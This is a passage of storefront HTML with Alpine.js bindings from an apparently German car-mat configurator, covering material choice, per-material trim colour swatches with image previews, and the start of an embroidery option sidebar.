                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Nubuk Velours';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Nubuk Velours">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Nubuk Velours<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleder';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Kunstleder">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleder<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Ausgewählt:</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Farbe der Borte
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Wählen Sie die Farbe der Borte.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige weiß schwarz';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Zweifarbige weiß schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grau';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gestreift';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Gestreift" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige weiß rot ';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Zweifarbige weiß rot " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige rot schwarz';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Zweifarbige rot schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige blau schwarz';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Zweifarbige blau schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige gelb schwarz';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Zweifarbige gelb schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige orange schwarz';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Zweifarbige orange schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doppelziernaht weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß und blau';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doppelziernaht weiß und blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß und rot';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doppelziernaht weiß und rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwartz reflektierend';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Schwartz reflektierend" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht rote';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doppelziernaht rote" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht blau';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doppelziernaht blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Velours schwarz';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Velours schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nubuk rot';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Nubuk rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz Ziernaht weiß';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Schwarz Ziernaht weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz ziernaht rot';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Schwarz ziernaht rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz ziernaht blau';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Schwarz ziernaht blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Weiß';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rot';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blau';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grau taupe';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grau taupe" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Violett';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Violett" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Voir le rendu de votre tapis de coffre
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Stickerei
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Fügen Sie Ihre persönliche Note mit einem Text und/oder einem Symbol hinzu
</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Text und Logo hinzufügen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Text : <span x-text="customization.embroideryText"></span> •
                                                        Stil : <span x-text="customization.embroideryFont"></span> •
                                                        Farbe : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Position : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Ändern
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
